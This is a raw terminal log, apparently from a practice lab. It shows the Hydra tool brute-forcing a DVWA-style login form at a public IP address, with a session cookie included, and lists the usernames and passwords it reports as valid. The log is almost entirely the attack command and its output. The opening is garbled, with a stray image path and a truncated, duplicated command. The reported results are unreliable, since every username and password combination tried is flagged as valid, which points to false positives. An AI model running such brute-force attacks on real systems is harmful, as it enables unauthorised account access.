 └─$ hydra -L users.txt -P passwords.txt 43.201.31.69 http-get-form "/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie:PHPSESSID=b7a4fc6c8└─$ hydra -L users.txt -P p
asswords.txt 43.201.31.69 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie:PHPSESSID=b7a4fc6c800867649f378c809bcc30d0; security=low"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-17 22:17:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:6/p:7), ~3 tries per task
[DATA] attacking http-get-form://43.201.31.69:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie:PHPSESSID=b7a4fc6c800867649f378c809bcc30d0; security=low
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: root
[80][http-get-form] host: 43.201.31.69   login: admin   password: Password1
[80][http-get-form] host: 43.201.31.69   login: admin   password: admin
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: Password1
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: admin   password: password123
[80][http-get-form] host: 43.201.31.69   login: admin   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: password123
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: password
[80][http-get-form] host: 43.201.31.69   login: admin   password: password
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: qwert
[80][http-get-form] host: 43.201.31.69   login: root   password: password123
[80][http-get-form] host: 43.201.31.69   login: admin   password: qwert
[80][http-get-form] host: 43.201.31.69   login: msfadmin   password: admin
[80][http-get-form] host: 43.201.31.69   login: root   password: password
[80][http-get-form] host: 43.201.31.69   login: root   password: Password1
[80][http-get-form] host: 43.201.31.69   login: root   password: admin
[80][http-get-form] host: 43.201.31.69   login: root   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: root   password: qwert
[80][http-get-form] host: 43.201.31.69   login: root   password: root
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: password
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: password123
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: Password1
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: root
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: admin
[80][http-get-form] host: 43.201.31.69   login: sathvik   password: qwert
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: password123
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: password
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: Password1
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: root
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: admin
[80][http-get-form] host: 43.201.31.69   login: tomcat   password: qwert
[80][http-get-form] host: 43.201.31.69   login: human   password: password
[80][http-get-form] host: 43.201.31.69   login: human   password: password123
[80][http-get-form] host: 43.201.31.69   login: human   password: msfadmin
[80][http-get-form] host: 43.201.31.69   login: human   password: Password1
[80][http-get-form] host: 43.201.31.69   login: human   password: qwert
[80][http-get-form] host: 43.201.31.69   login: human   password: root
[80][http-get-form] host: 43.201.31.69   login: admin   password: root
[80][http-get-form] host: 43.201.31.69   login: human   password: admin
1 of 1 target successfully completed, 42 valid passwords found